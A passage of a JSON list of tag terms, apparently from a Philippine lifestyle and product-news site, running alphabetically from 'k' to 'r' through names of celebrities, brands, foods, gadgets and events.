gomez"},{"term":"katipunan"},{"term":"kayle juan"},{"term":"kechers"},{"term":"kel fabie"},{"term":"kelly misa"},{"term":"kelly osborne"},{"term":"kenneth anderson"},{"term":"keren pascual"},{"term":"key"},{"term":"kf94"},{"term":"kfc twister"},{"term":"kiampong"},{"term":"kian cipriano"},{"term":"kicho"},{"term":"kick ass"},{"term":"kick back"},{"term":"kickers"},{"term":"kid edition"},{"term":"kiddie party"},{"term":"kidneys"},{"term":"kids editon"},{"term":"kids games"},{"term":"kids party"},{"term":"kidsgonemad"},{"term":"kiko rustia"},{"term":"kill me for always"},{"term":"kill the girl"},{"term":"kim chou"},{"term":"kim idol"},{"term":"kim taehyung"},{"term":"king louis flowers and plants inc"},{"term":"king of comedy"},{"term":"kiss master"},{"term":"kiss my (uh oh)"},{"term":"kit kat"},{"term":"kitchen hacks"},{"term":"kitchen of cakes and coffee"},{"term":"kitchenomics"},{"term":"knitwear"},{"term":"knockout deal"},{"term":"know your name"},{"term":"kodak philippines"},{"term":"konekolab"},{"term":"koomi"},{"term":"korean chicken tocino stir fry rice"},{"term":"korean popstar"},{"term":"korean rpc ginseng"},{"term":"korona"},{"term":"kpop Treasure"},{"term":"kraft asia"},{"term":"kraft eden cheese"},{"term":"krispy pata"},{"term":"krispy skreme"},{"term":"krissy"},{"term":"kristie kenny"},{"term":"kukun"},{"term":"kung nag-aatubili"},{"term":"kuse"},{"term":"kustom kulture"},{"term":"kusȇ"},{"term":"kuwaderno"},{"term":"kuya's fresh lumpialots'a pizza"},{"term":"kwaderno"},{"term":"kwentong hc"},{"term":"kyle de guzman"},{"term":"l-carnitine"},{"term":"la carmela de boracay"},{"term":"la consolacion"},{"term":"la germania"},{"term":"la loma"},{"term":"la promesse"},{"term":"laarni lozada"},{"term":"laban ni maria"},{"term":"labis-labis"},{"term":"lady gagita"},{"term":"lagundi"},{"term":"laing"},{"term":"laki sa gatas"},{"term":"lalah varias"},{"term":"laman ng panaginip"},{"term":"lamco international"},{"term":"lamp"},{"term":"lampara books"},{"term":"landco"},{"term":"landi ka tea"},{"term":"langit"},{"term":"lani cayetano"},{"term":"lani misalucha"},{"term":"lani pillinger"},{"term":"lantern festival"},{"term":"laptopn"},{"term":"laptopts"},{"term":"laro"},{"term":"lars peterson"},{"term":"last man running"},{"term":"last train home"},{"term":"latte"},{"term":"laundry day"},{"term":"lauren poep"},{"term":"lauren pope"},{"term":"lavatories"},{"term":"laxative"},{"term":"lay bare"},{"term":"lazerxtreme"},{"term":"lead-free plastic pipes"},{"term":"leah salonga"},{"term":"leather bags"},{"term":"leaves"},{"term":"lechon"},{"term":"lechon capital of the philippines"},{"term":"lechon festival"},{"term":"leisure"},{"term":"leksell gamma knife"},{"term":"lennard hoornik"},{"term":"lens"},{"term":"leonardo dicaprio"},{"term":"leopoldo quinto jr."},{"term":"lessons"},{"term":"let me go"},{"term":"let somebody go"},{"term":"let's eat pare"},{"term":"let's go sago"},{"term":"leyende"},{"term":"lhasamic!"},{"term":"lhsamic"},{"term":"liempo sinigang"},{"term":"liezel"},{"term":"life gets interesting..."},{"term":"life of the party"},{"term":"lifeline foundation"},{"term":"lighting"},{"term":"ligistics"},{"term":"lika na"},{"term":"like crazy"},{"term":"like everyone else"},{"term":"like u"},{"term":"likha"},{"term":"lil nas"},{"term":"limbo"},{"term":"lime gin"},{"term":"liminal space"},{"term":"limited edition"},{"term":"linden suites"},{"term":"linens"},{"term":"linggo ng musikang pilipino 2021"},{"term":"liquid"},{"term":"liquid foundation"},{"term":"listening"},{"term":"listerine"},{"term":"little mermaid"},{"term":"little white book. kitchen star"},{"term":"liv"},{"term":"live and loud"},{"term":"live like a panda"},{"term":"live painting"},{"term":"live screening"},{"term":"live show"},{"term":"live station"},{"term":"live stream"},{"term":"livestock"},{"term":"livestrong"},{"term":"ll That I Want"},{"term":"lloilo Festivals Foundation"},{"term":"loaded"},{"term":"loaf bread"},{"term":"loan"},{"term":"loans"},{"term":"lobe Iconic Store"},{"term":"local"},{"term":"locket"},{"term":"lockheart"},{"term":"longganisa"},{"term":"lorraine lapus"},{"term":"lost in you"},{"term":"lost island"},{"term":"lotte"},{"term":"lotte xylitol"},{"term":"louie ang"},{"term":"louie michael lee"},{"term":"louise de los reyes"},{"term":"louise delos reyes"},{"term":"lounge food"},{"term":"lourd de veyra"},{"term":"love birds"},{"term":"love in the city you love"},{"term":"love month"},{"term":"love songs"},{"term":"love sux"},{"term":"love triangle at the gardens"},{"term":"love will tear us apart"},{"term":"lterature"},{"term":"lucena city"},{"term":"luchi cruz-vlades"},{"term":"luck"},{"term":"lucky charms"},{"term":"lucky color"},{"term":"lucky items"},{"term":"luck…or something"},{"term":"lucy torres"},{"term":"luggage"},{"term":"luis suarez"},{"term":"luke mejares"},{"term":"lullaboy"},{"term":"luningning"},{"term":"lunod"},{"term":"luvv"},{"term":"luxurious hotel"},{"term":"luxurious refrigerator"},{"term":"luxury hotel"},{"term":"luxury hotel in manila"},{"term":"luxury resort"},{"term":"luxury yacht"},{"term":"lychee"},{"term":"lydia's lechon"},{"term":"lyf"},{"term":"lyf Cebu"},{"term":"lynne esguerra"},{"term":"m baretto"},{"term":"m cafe"},{"term":"m-pencil"},{"term":"m.w.u"},{"term":"ma. alegria s. limjoco"},{"term":"maan pamaran"},{"term":"mac"},{"term":"macapuno cream"},{"term":"macaroons"},{"term":"macbook pro"},{"term":"machine"},{"term":"madid fusion"},{"term":"madonna castro gonzales"},{"term":"mag-ingat"},{"term":"magic"},{"term":"magic liwanag"},{"term":"magic tape"},{"term":"magnolia"},{"term":"maidas marquez"},{"term":"maiden flight"},{"term":"maiden of the sea"},{"term":"mainit"},{"term":"makati avenue"},{"term":"makati central business district"},{"term":"makati cinema square"},{"term":"makati dougnut"},{"term":"makban"},{"term":"make that sandwich"},{"term":"make your own havaianas"},{"term":"makeup"},{"term":"maki haus"},{"term":"mall wide"},{"term":"malnutrition"},{"term":"malolos"},{"term":"malu estaris"},{"term":"mama's birthday"},{"term":"mamon"},{"term":"man"},{"term":"mandaue city"},{"term":"mang larry"},{"term":"mang larry's isaw"},{"term":"manga"},{"term":"mango"},{"term":"mango tree bistro"},{"term":"mangosteen"},{"term":"mangosteen juice"},{"term":"manhattan meatlovers"},{"term":"manila beer"},{"term":"manila day"},{"term":"manila international auto show"},{"term":"manila light"},{"term":"manila peninsula"},{"term":"manila polo club"},{"term":"manila restaurant week 2021"},{"term":"manlilikhari"},{"term":"manny"},{"term":"manny pangilinan"},{"term":"manor super club"},{"term":"manor superclub"},{"term":"map"},{"term":"maple syrup urine disease"},{"term":"mapua institute of technology"},{"term":"maranao"},{"term":"march 27"},{"term":"marchesa"},{"term":"marciano's"},{"term":"marco manalac"},{"term":"margarita"},{"term":"margarita Madness"},{"term":"maria orosa"},{"term":"marian river"},{"term":"marian rivery"},{"term":"marible garcia"},{"term":"marina seafood restaurant"},{"term":"marine"},{"term":"mario capanza"},{"term":"mario v. aquino"},{"term":"mariposa"},{"term":"marites allen"},{"term":"mariveles"},{"term":"mark bautista"},{"term":"mark dimalanta"},{"term":"mark harmon"},{"term":"mark lapid"},{"term":"mark meily"},{"term":"mark perez"},{"term":"markki stroem"},{"term":"maroon 5"},{"term":"marquee mall"},{"term":"marriott cafe"},{"term":"marry me"},{"term":"mars percare"},{"term":"mart escudero"},{"term":"martin garrix"},{"term":"martini"},{"term":"masarap maging pilipino"},{"term":"mascot"},{"term":"mask"},{"term":"maskara"},{"term":"massimo zucchi"},{"term":"master of marketing communications"},{"term":"master siomai"},{"term":"matbeook 14"},{"term":"match"},{"term":"match and dine"},{"term":"mate 30 Pro 5G"},{"term":"mate series"},{"term":"matebook 14"},{"term":"matebooks 14s"},{"term":"mateboook"},{"term":"mateboook D 15 2021"},{"term":"matepad 11"},{"term":"matepad 11.5"},{"term":"matepad t 8 kids edition"},{"term":"matepad t10 lte"},{"term":"matepad11"},{"term":"mateview GT"},{"term":"maxime Charbonneau"},{"term":"maxime philippines"},{"term":"maxine mamba"},{"term":"may 10"},{"term":"may jovero-catabijan"},{"term":"may uy"},{"term":"maybank"},{"term":"mayi's kitchen"},{"term":"mayor alfredo lim"},{"term":"mayor antonio calixto"},{"term":"maypac"},{"term":"mayweather"},{"term":"mbaretto"},{"term":"mcdonald"},{"term":"mcdonald's kiddie crew workshop"},{"term":"mchappy day"},{"term":"mco"},{"term":"mcrae"},{"term":"me \u0026 u"},{"term":"me and my carrier"},{"term":"mead johnson"},{"term":"mead johnson philippines"},{"term":"mean's birthday"},{"term":"meaning"},{"term":"measurement month"},{"term":"meatloaf"},{"term":"mechanical"},{"term":"medical"},{"term":"medical mission"},{"term":"medical spa"},{"term":"mee go"},{"term":"meg elsier"},{"term":"meg elsier music"},{"term":"mega movie myths"},{"term":"mega platter"},{"term":"megatent events"},{"term":"megatradehall"},{"term":"megawoeld"},{"term":"megmall"},{"term":"megratrade hall"},{"term":"mehran khaledi"},{"term":"meiji"},{"term":"melanie ricks"},{"term":"melchor guinto"},{"term":"melissa sison"},{"term":"melvin lachica"},{"term":"member"},{"term":"memo tube"},{"term":"memorial park"},{"term":"men shoes"},{"term":"men's accessory"},{"term":"meneer marcelo"},{"term":"menoy jimenez"},{"term":"menudo"},{"term":"mercato centrale"},{"term":"merch"},{"term":"merck"},{"term":"merhcandise"},{"term":"mermaids"},{"term":"merman"},{"term":"merry christmas"},{"term":"mesclun"},{"term":"meta-fit"},{"term":"metafit exercise"},{"term":"methyl malonic acidemia"},{"term":"metro home"},{"term":"metro manila film festival 2016"},{"term":"metro tagaytay"},{"term":"metromart"},{"term":"metrosunnies"},{"term":"mezza"},{"term":"miCoach"},{"term":"miCoach pacer"},{"term":"miCoach zone"},{"term":"mia bayuga"},{"term":"miami beach international fashion week"},{"term":"mias"},{"term":"michael bars"},{"term":"michael williams"},{"term":"micro business"},{"term":"microsoft VIP mix"},{"term":"microsoft office"},{"term":"microsoft office 2010"},{"term":"microsoft office 2010 beta"},{"term":"microtel"},{"term":"microwave ovens"},{"term":"mid year sale"},{"term":"mid-summer madness sale"},{"term":"midas hotel"},{"term":"midas promotions"},{"term":"middle child"},{"term":"midnight rapture"},{"term":"midnight sun"},{"term":"miguel escueta"},{"term":"mikaela lagdameo-martinez"},{"term":"mike unson"},{"term":"mikee cojuangco"},{"term":"mila ascending"},{"term":"miles and level"},{"term":"miles and levels"},{"term":"miles and tony"},{"term":"miles david trumpet"},{"term":"milk-feeding"},{"term":"millennium development goals"},{"term":"mily chance"},{"term":"mimosa"},{"term":"mina gabor"},{"term":"minamahal kita"},{"term":"mind your business"},{"term":"mine"},{"term":"mines view park hotel"},{"term":"mini"},{"term":"mini collection"},{"term":"mining"},{"term":"miniso"},{"term":"minola"},{"term":"minors"},{"term":"minsan"},{"term":"miquel faustman"},{"term":"miracle"},{"term":"miracle machine"},{"term":"miracle whip"},{"term":"mirror mountain"},{"term":"mis-series"},{"term":"misibis bay"},{"term":"miss desserts"},{"term":"miss it"},{"term":"miss universe 20210"},{"term":"mitch mauricio"},{"term":"mitch valdez"},{"term":"mix"},{"term":"mixed vegetables"},{"term":"miyuna"},{"term":"mmda"},{"term":"mmff 2016"},{"term":"moa square"},{"term":"mobiel legends"},{"term":"mobile bank"},{"term":"mobile gamesn"},{"term":"mobile gaming phone"},{"term":"mobile mall"},{"term":"mobile march"},{"term":"mobile messaging platform"},{"term":"mobile phones"},{"term":"mobiles"},{"term":"mochiko"},{"term":"modern"},{"term":"modern bathroom"},{"term":"modern family"},{"term":"modern shanghai"},{"term":"moira"},{"term":"moisture renewing gel mask"},{"term":"moisturizer"},{"term":"mojito"},{"term":"money transfer"},{"term":"monochrome"},{"term":"montero"},{"term":"moolattes"},{"term":"moomba"},{"term":"moon ship"},{"term":"mooncake festival"},{"term":"moonlight"},{"term":"mortgage"},{"term":"mosang"},{"term":"mosquito"},{"term":"mosquitoes"},{"term":"moss"},{"term":"most institute"},{"term":"motel"},{"term":"mothers day"},{"term":"motions"},{"term":"motorcyle"},{"term":"motorcyles"},{"term":"motto"},{"term":"mount pinatubo"},{"term":"mountain"},{"term":"move with me"},{"term":"movie house"},{"term":"movie review"},{"term":"moviel"},{"term":"mph"},{"term":"mr. gulaman"},{"term":"mrs. santa claus"},{"term":"mrt"},{"term":"ms 2010"},{"term":"ms 2010 beta"},{"term":"mulan"},{"term":"mulat pinoy"},{"term":"mulatpinoy.ph"},{"term":"musc"},{"term":"music avex"},{"term":"music hall"},{"term":"musica FEUropa"},{"term":"musicals"},{"term":"muslim food"},{"term":"musoc"},{"term":"my AIA platform"},{"term":"my everything"},{"term":"my heart's journey"},{"term":"my little princess"},{"term":"my love"},{"term":"my love my love my love"},{"term":"my music store"},{"term":"my shirt story"},{"term":"my superfruit day"},{"term":"my universe"},{"term":"my world tour"},{"term":"myDSL Biz"},{"term":"mySlim Slimming Capsule"},{"term":"mySlim Yerba Mate Drink"},{"term":"mylene gabriel"},{"term":"mymp"},{"term":"myoh"},{"term":"myoh2014"},{"term":"mypharma"},{"term":"mysaveup"},{"term":"mystery shampoo"},{"term":"mythbusters"},{"term":"nabbie alejo"},{"term":"nagcarlan"},{"term":"naia 3"},{"term":"nail"},{"term":"nail polish"},{"term":"naked"},{"term":"nama"},{"term":"nama chocolate"},{"term":"namaste"},{"term":"namaste india"},{"term":"name this product"},{"term":"nancy reyes-lumen"},{"term":"nappies"},{"term":"nar cabico"},{"term":"narita"},{"term":"narzo 50A Prime"},{"term":"nas"},{"term":"nathan Huang"},{"term":"national Geographic"},{"term":"national auto madness"},{"term":"national bowling championship. roxanne ng"},{"term":"national election"},{"term":"national mwellness day"},{"term":"national schools maintenance week"},{"term":"native"},{"term":"natsuko"},{"term":"naval crime investigative service"},{"term":"nba live"},{"term":"ncaa"},{"term":"ncis"},{"term":"ncredible"},{"term":"ndm-1"},{"term":"near the airport"},{"term":"nebulizer"},{"term":"necklace"},{"term":"nedf"},{"term":"nergy"},{"term":"nergy Efficiency Ratio"},{"term":"nescafe 3in1"},{"term":"nestea fit hot camp"},{"term":"nesthy petacio"},{"term":"netizen"},{"term":"netsky"},{"term":"neva kares tallden"},{"term":"never stop dancing"},{"term":"never worry"},{"term":"nevermind"},{"term":"new bombay"},{"term":"new bread"},{"term":"new chikka"},{"term":"new collection"},{"term":"new facility"},{"term":"new glorietta"},{"term":"new mactan"},{"term":"new media"},{"term":"new orleans"},{"term":"new orleans' delight"},{"term":"new port"},{"term":"new stores"},{"term":"new world feat. Isekaijoucho"},{"term":"new year's resolution"},{"term":"new york cheesecake"},{"term":"new york city"},{"term":"new york times square"},{"term":"newborn"},{"term":"newport cinema"},{"term":"newport cinema resort"},{"term":"newport city"},{"term":"nf series"},{"term":"nico"},{"term":"nico agustin"},{"term":"nicole hyala"},{"term":"nikon 1"},{"term":"nina  nesbitt"},{"term":"nina daza puyat"},{"term":"ning-ning's birthday"},{"term":"ninoy"},{"term":"ninoy aquino"},{"term":"nintendo wii"},{"term":"nip\/tuck"},{"term":"nivea"},{"term":"no calorie"},{"term":"no chemicals"},{"term":"no na"},{"term":"no one dies from love"},{"term":"no sugar"},{"term":"no to mining"},{"term":"no-frost"},{"term":"noa 9"},{"term":"noah's ark"},{"term":"nobody's home"},{"term":"noel tolosa"},{"term":"noel trinidad"},{"term":"nokal"},{"term":"nokia ovi"},{"term":"nomination"},{"term":"non-invasive surgery"},{"term":"non-profit organization"},{"term":"noncommunicable diseases"},{"term":"nonwoven materials"},{"term":"noodle"},{"term":"north park"},{"term":"north pole"},{"term":"nova 14 Series"},{"term":"nova 81"},{"term":"nova Y Series"},{"term":"nova Y71"},{"term":"nova Y72"},{"term":"november"},{"term":"novotel"},{"term":"now truly Hinog"},{"term":"noynoy aquino"},{"term":"ntune"},{"term":"nubia Music"},{"term":"nubia Neo 2 5G"},{"term":"nubia Neo 3 GT 5G Limited Edition"},{"term":"nubia Pro League"},{"term":"nubia V70 Max"},{"term":"nude"},{"term":"nutition"},{"term":"nutribrownrice"},{"term":"nutrijuice"},{"term":"nutrilite"},{"term":"nutrition"},{"term":"nutrition month"},{"term":"nx10"},{"term":"nx11"},{"term":"nypd"},{"term":"o plus USA"},{"term":"o'sonho"},{"term":"oakwood premier"},{"term":"oats"},{"term":"oay day"},{"term":"oc at the picc"},{"term":"ocean minded"},{"term":"ocenarium"},{"term":"october"},{"term":"odette"},{"term":"office"},{"term":"officemates"},{"term":"official music video"},{"term":"official statement"},{"term":"ogie alcasid"},{"term":"ohashiTrio"},{"term":"ohmyhone"},{"term":"ohtalks"},{"term":"oil"},{"term":"okonomiyaki"},{"term":"olay"},{"term":"old vine"},{"term":"old vine grille"},{"term":"older"},{"term":"oldest air conditioner"},{"term":"oldest restaurant"},{"term":"oled display"},{"term":"olenad 3"},{"term":"olivia newton-john"},{"term":"om"},{"term":"omelet"},{"term":"omg"},{"term":"omputer"},{"term":"on me"},{"term":"one and done"},{"term":"one evotech"},{"term":"one naturales"},{"term":"ongpin"},{"term":"onion rings"},{"term":"onlien games"},{"term":"onlien gift shops"},{"term":"onlien shopping"},{"term":"online concert"},{"term":"online delivery"},{"term":"online delivery system"},{"term":"online flower shop"},{"term":"online gaming"},{"term":"online habits"},{"term":"online sale"},{"term":"online services"},{"term":"online shipping"},{"term":"online shopping. ecommerce"},{"term":"online solo model search"},{"term":"online stream"},{"term":"onstage"},{"term":"oo"},{"term":"op"},{"term":"opem"},{"term":"openig"},{"term":"opening day"},{"term":"operation 10-90"},{"term":"operation smile"},{"term":"operation tulong"},{"term":"opn"},{"term":"oppo Reno 11 F 5G"},{"term":"oppo enco air 2"},{"term":"oppo reno5 4g"},{"term":"oppo reno6"},{"term":"oppo watch free"},{"term":"optical"},{"term":"optical media board"},{"term":"oral contraceptive"},{"term":"orange chicken"},{"term":"orange gin"},{"term":"orange juice"},{"term":"orenji"},{"term":"organic coffee"},{"term":"organic farm"},{"term":"organic rituals"},{"term":"organic rituals spa"},{"term":"organizer"},{"term":"orion sun"},{"term":"orphan disease"},{"term":"ortigas central business district"},{"term":"oscars"},{"term":"osenio lay-os"},{"term":"osteopenia"},{"term":"otehr new"},{"term":"othe r news"},{"term":"othener news"},{"term":"other  news"},{"term":"other awards"},{"term":"other bews"},{"term":"other business"},{"term":"other events"},{"term":"other items"},{"term":"other news advocacy"},{"term":"other news financials"},{"term":"other news property"},{"term":"other newsI"},{"term":"other nws"},{"term":"other stories"},{"term":"others"},{"term":"otterbox"},{"term":"ottoman"},{"term":"our story"},{"term":"ourHOME"},{"term":"ouse on a Hill"},{"term":"outdoor"},{"term":"outdoor wall fountain"},{"term":"outfit"},{"term":"outfits"},{"term":"oven"},{"term":"over the horizon"},{"term":"overload"},{"term":"overnight repair"},{"term":"overseas"},{"term":"ovi"},{"term":"owner"},{"term":"oxecure"},{"term":"oyster cake"},{"term":"oysters"},{"term":"pH-1"},{"term":"paano na ngayon"},{"term":"paano uusad"},{"term":"pablo cabahug"},{"term":"packets"},{"term":"pacman"},{"term":"paco"},{"term":"padilla family"},{"term":"pae"},{"term":"pahiyas"},{"term":"pain"},{"term":"paint"},{"term":"painter"},{"term":"paintning."},{"term":"palaces"},{"term":"paleng-qrph"},{"term":"palibot libot"},{"term":"pambansang kamao"},{"term":"pampanga's best"},{"term":"pampering"},{"term":"panahon"},{"term":"panandalian"},{"term":"panasonic"},{"term":"pancakes medley"},{"term":"pancit canton"},{"term":"pandaPatrol: Hub on Wheels"},{"term":"pandaSmart"},{"term":"pandago"},{"term":"pandamart"},{"term":"pandesal"},{"term":"panizza"},{"term":"pansit sa bilao"},{"term":"pantene intensive conditioner"},{"term":"pantone"},{"term":"paolo balatao"},{"term":"paolo pineda"},{"term":"paparazzi"},{"term":"paperskin"},{"term":"parade"},{"term":"park"},{"term":"park inn radisson bacolod"},{"term":"part 1"},{"term":"party menu"},{"term":"party venue"},{"term":"paruparo na walang hanggan"},{"term":"pasalubong. ben\u0026ben"},{"term":"pasat"},{"term":"paseo 102"},{"term":"paseo de roxas center"},{"term":"pasko'y hindi na masaya"},{"term":"paskontelasyon"},{"term":"passion"},{"term":"passion fest"},{"term":"pastilles"},{"term":"pat Acosta"},{"term":"pat monahan"},{"term":"patio carlito"},{"term":"patrick morrison"},{"term":"patriot commando"},{"term":"paul jonel policar"},{"term":"pauleen luna"},{"term":"paulo campos"},{"term":"paulo domingo"},{"term":"paulo sia"},{"term":"pawssion project"},{"term":"pay day"},{"term":"pay day sale"},{"term":"payday"},{"term":"pdi"},{"term":"peace for all charity"},{"term":"peakaboo"},{"term":"pebble house"},{"term":"pecial Edition Battle-Worn BB-8™ with Force Band™"},{"term":"peculiar"},{"term":"pedigree puppy kit"},{"term":"pedring"},{"term":"pedro dominguez"},{"term":"pedro gil"},{"term":"pendants"},{"term":"peninsula manila"},{"term":"pentax"},{"term":"pentax q"},{"term":"people support"},{"term":"pepeng"},{"term":"peping cojuangco"},{"term":"pepper manila"},{"term":"perfect Duo"},{"term":"performers"},{"term":"perfume microcapsule"},{"term":"peripherals"},{"term":"perma"},{"term":"personal"},{"term":"personal computer"},{"term":"peso padala"},{"term":"pet columbarium"},{"term":"petal search widget"},{"term":"peter shaffer"},{"term":"petra halimuyak"},{"term":"phablet"},{"term":"pharell"},{"term":"pharmacy"},{"term":"pharmaton mvp unleashed challenge"},{"term":"pheomela barranda"},{"term":"philipines"},{"term":"philippine ambassador"},{"term":"philippine basketball association"},{"term":"philippine cosplay convention"},{"term":"philippine dental association"},{"term":"philippine designer"},{"term":"philippine dog agility association"},{"term":"philippine gamma knife center"},{"term":"philippine glaucoma society"},{"term":"philippine national red cross"},{"term":"philippine retailers association"},{"term":"philippine science centrum"},{"term":"philippine society for microbiology and infectious"},{"term":"philippine star"},{"term":"philippines flight"},{"term":"philippines school of interior design"},{"term":"philipplines"},{"term":"philtoa"},{"term":"phisports arena"},{"term":"phitein"},{"term":"phnylketonuria"},{"term":"phoebe rutaqio"},{"term":"phone"},{"term":"phone photography"},{"term":"phones"},{"term":"photomarathon"},{"term":"piccolo"},{"term":"picky-eater"},{"term":"picnic"},{"term":"pictures"},{"term":"pili"},{"term":"pili tart"},{"term":"pilipinas"},{"term":"pilipino"},{"term":"pills"},{"term":"pinakapasko"},{"term":"pine tree"},{"term":"pinipig crunch"},{"term":"pink"},{"term":"pink casket"},{"term":"pinky amador"},{"term":"pinoy mag"},{"term":"pinoy pop-i"},{"term":"pinoy travel bloggers"},{"term":"pio del pilar high school"},{"term":"pip"},{"term":"pipes"},{"term":"piso sale"},{"term":"pistahang cebuana"},{"term":"pixar"},{"term":"pixma"},{"term":"pizza making"},{"term":"planet earth"},{"term":"planet her"},{"term":"planet sports"},{"term":"planet zip"},{"term":"planting"},{"term":"plasma tv"},{"term":"platinum fireworks inc"},{"term":"platinum visa"},{"term":"playbook"},{"term":"playing tricks"},{"term":"plays.org"},{"term":"playstation"},{"term":"pldt-smart foundation"},{"term":"please lang"},{"term":"plug its"},{"term":"plum blossom (revisited)"},{"term":"pm dawn"},{"term":"pnb life"},{"term":"pocket device"},{"term":"pocket video camera"},{"term":"podium"},{"term":"poems"},{"term":"poetry"},{"term":"pole dancing"},{"term":"polecats manila"},{"term":"polident"},{"term":"politics"},{"term":"polu kai"},{"term":"polu kai grill"},{"term":"polynesian"},{"term":"poncho"},{"term":"pop"},{"term":"pop princess"},{"term":"popo remigio"},{"term":"popoy barba"},{"term":"popsies"},{"term":"pork barbecue"},{"term":"pork chop"},{"term":"portuguese"},{"term":"portuguese cuisine"},{"term":"poser"},{"term":"post-it"},{"term":"poster"},{"term":"potluck"},{"term":"pouch"},{"term":"pour up"},{"term":"power catcher"},{"term":"power tools"},{"term":"powerbank"},{"term":"powerbanks"},{"term":"pr asia"},{"term":"prayers"},{"term":"pre-Fall"},{"term":"pre-order"},{"term":"pre-paid"},{"term":"premium car care"},{"term":"premium economy"},{"term":"premiums"},{"term":"president for happiness"},{"term":"press conference"},{"term":"press f to drop out"},{"term":"prime"},{"term":"primetime"},{"term":"princess"},{"term":"princess victoria"},{"term":"prize"},{"term":"proactiv"},{"term":"probinsyana"},{"term":"problem"},{"term":"problems"},{"term":"product"},{"term":"proeprty"},{"term":"program"},{"term":"projectors"},{"term":"promo all destinations"},{"term":"promotional ideas"},{"term":"protector"},{"term":"protein"},{"term":"prutektadong OFW Special"},{"term":"psp"},{"term":"public policy center"},{"term":"publicist"},{"term":"publishing"},{"term":"puka beach"},{"term":"pulpy"},{"term":"pumila ka"},{"term":"punch"},{"term":"punchline"},{"term":"punk rock"},{"term":"pupil. kjwan"},{"term":"pupung"},{"term":"purifier"},{"term":"purple thumb"},{"term":"pusit"},{"term":"pustiso"},{"term":"put it on me"},{"term":"puto bumbong"},{"term":"puttanesca"},{"term":"puzzle"},{"term":"pwede mangarap"},{"term":"q york"},{"term":"qtv11"},{"term":"quail eggs"},{"term":"quaker"},{"term":"quarter pounder with cheese"},{"term":"queen amidala"},{"term":"quesadilla"},{"term":"quezon province"},{"term":"quiel"},{"term":"quiksilver"},{"term":"quiz night"},{"term":"qx series"},{"term":"r Red Bull BC One Regional Cypher Philippines"},{"term":"rOe"},{"term":"radio DJ"},{"term":"rafael concepcion hechanoca"},{"term":"rag'n'bone man"},{"term":"rain 4africa"},{"term":"rainier covar"},{"term":"rajah sulayman park"},{"term":"ram sagad"},{"term":"ramon duarte"},{"term":"ramon favila"},{"term":"ramon oswald valera"},{"term":"ramon valera"},{"term":"rant"},{"term":"rap"},{"term":"rate"},{"term":"raul joseph concepcion"},{"term":"ray"},{"term":"raymen resort"},{"term":"razor"},{"term":"rc cola"},{"term":"read and write program"},{"term":"ready-to-wear"},{"term":"real leaf"},{"term":"real leaf green tea"},{"term":"real living"},{"term":"real properties"},{"term":"real tea real honey"},{"term":"realme 10 Pro Series 5G"},{"term":"realme 10 Series"},{"term":"realme 11 Pro Series 5G"},{"term":"realme 11 Pro+ 5G"},{"term":"realme 12 Pro Series"},{"term":"realme 12 Pro Series 5G"},{"term":"realme 13 Pro+ 5G"},{"term":"realme 14 Pro Series 5G"},{"term":"realme 14T 5G"},{"term":"realme 15 5G"},{"term":"realme 15 Pro Game of Thrones Limited Edition"},{"term":"realme 15T 5G"},{"term":"realme 5"},{"term":"realme 5 pro"},{"term":"realme Buds T01"},{"term":"realme Buds T100"},{"term":"realme Buds T300"},{"term":"realme C"},{"term":"realme C51"},{"term":"realme C53"},{"term":"realme C75x"},{"term":"realme Christmas Gift Guide 2025"},{"term":"realme FanFest"},{"term":"realme FanFest 2024"},{"term":"realme FanFest 2025"},{"term":"realme GT"},{"term":"realme GT 7 Pro"},{"term":"realme Next AI"},{"term":"realme Note 60x"},{"term":"realme Note Series"},{"term":"realme Pad"},{"term":"realme Regional Wars"},{"term":"realme Regional Wars: Campus Edition"},{"term":"realme UI 5.0"},{"term":"realme With You Campaign"},{"term":"rechargeable batter"},{"term":"recording artist"},{"term":"recyclables fair"},{"term":"recycle"},{"term":"recycle bin"},{"term":"recycling"},{"term":"red concepcion"},{"term":"redoxon"},{"term":"reese fernandez-ruiz"},{"term":"refrigetrator"},{"term":"regard"},{"term":"regimen"},{"term":"regina carmelli"},{"term":"regine velasquez-alcasid"},{"term":"rei brown"},{"term":"rei レイ"},{"term":"rekognize ep series"},{"term":"relame"},{"term":"relationship"},{"term":"relaunch"},{"term":"relaxation"},{"term":"reliance"},{"term":"reloaded"},{"term":"remedy"},{"term":"remembrall"},{"term":"reminder"},{"term":"remitances"},{"term":"remittance"},{"term":"remix"},{"term":"ren"},{"term":"renz toledo"},{"term":"report"},{"term":"reprise"},{"term":"republic wakepark"},{"term":"republiq"},{"term":"rerun"},{"term":"resorts world sentosa rat race"},{"term":"resturant"},{"term":"reusable bags"},{"term":"rex navarrete"},{"term":"rex navarrete live"},{"term":"reyes haircutters"},{"term":"reynaldo lachica"},{"term":"rhian ramos"},{"term":"rib leek soup"},{"term":"ribs in honey"},{"term":"rica arevalo"},{"term":"rice"},{"term":"rice bowls"},{"term":"rice cooker"},{"term":"rich hardin"},{"term":"rich herrera"},{"term":"richard co"},{"term":"richard gutierrez"},{"term":"richard hardin"},{"term":"richard herrera"},{"term":"richard hwan"},{"term":"richard saul"},{"term":"ricky reyes"},{"term":"ridiculous challenge"},{"term":"rigette osoteo"},{"term":"right?"},{"term":"rime video"},{"term":"ring"},{"term":"rings"},{"term":"rio carnival"},{"term":"rio de janeiro"},{"term":"rio's birthday"},{"term":"rissotto"},{"term":"ristorante bigoli"},{"term":"rita ora"},{"term":"ritz"},{"term":"riverbanks"},{"term":"rizal park"},{"term":"road safety"},{"term":"road safety committee"},{"term":"roadshow"},{"term":"roaming"},{"term":"roast beef"},{"term":"roast carving"},{"term":"roasted pig"},{"term":"roasted turkey"},{"term":"robie mateo"},{"term":"robinson magnolia"},{"term":"robinson marayag"},{"term":"robinsons midtown"},{"term":"robot"},{"term":"robots"},{"term":"robust"},{"term":"rocco nacino"},{"term":"rod magaru"},{"term":"rodel cuaton"},{"term":"roel rosal"},{"term":"rogin-e"},{"term":"roland lirio"},{"term":"roll-on"},{"term":"rolled oats"},{"term":"romulo's cafe"},{"term":"ronald mcdonald house charities"},{"term":"ronaldo colmenar"},{"term":"ronnie asuncion"},{"term":"ronnie liang"},{"term":"ronnie ricketts"},{"term":"room"},{"term":"rosario"},{"term":"rotavirus"},{"term":"rouri404smile"},{"term":"route"},{"term":"roxanne lapus"},{"term":"roxas city"},{"term":"royal pains"},{"term":"rpbinsons galleria"},{"term":"rpg metanoia"},{"term":"rsg"},{"term":"rsg ph"},{"term":"ruby rodriguez"},{"term":"ruffa gutierres"},{"term":"run 1500"},{"term":"run united for 